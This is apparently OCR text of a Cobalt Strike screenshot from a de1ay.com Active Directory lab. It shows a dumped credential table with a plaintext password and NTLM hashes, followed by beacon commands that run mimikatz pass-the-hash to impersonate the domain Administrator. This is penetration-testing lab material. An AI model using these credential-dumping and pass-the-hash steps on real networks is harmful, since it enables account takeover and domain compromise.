 主页
WEB.de1ay.com
DC.de1ay.com
PC.de1ay.com
KALI
应用程序 位置 aggressor-Aggressor 日 12月 15 13:25 1 10.3KB/s 5.32KB/s
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
192.168.111.80
Administrator *
WEB @ 696
Make Token
user password realm note
mssql 1qaz@WSX DE1AY.COM
Administrator 31d6cfe0d16ae93... WEB
de1ay 161cff084477fe59... WEB
Administrator 161cff084477fe59... DE1AY
Guest 31d6cfe0d16ae93... WEB
用户名: de1ay
密码: 161cff084477fe596a5db81874498a24
Domain: WEB
Build 帮助
日志X Beacon 10.10.10.80@696 X Files 10.10.10.80@696 X 凭据信息X
beacon> rev2self
[*] Tasked beacon to revert token
beacon> pth WEB\de1ay 161cff084477fe596a5db81874498a24
[+] host called home, sent: 31 bytes
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:de1ay /domain:WEB /ntlm:16 pipe\0f205f" command
[+] host called home, sent: 746504 bytes
[+] host called home, sent: 71 bytes
[+] Impersonated DE1AY\Administrator
[+] received output:
user : de1ay
domain : WEB
program : C:\Windows\system32\cmd.exe /c echo 49e244b4da1 > \\.\pipe\0f205f
impers. : no
NTLM : 161cff084477fe596a5db81874498a24
| PID 5380
| TID 3532
| LSA Process is now R/W
[WEB] Administrator */696 last: 28ms
beacon>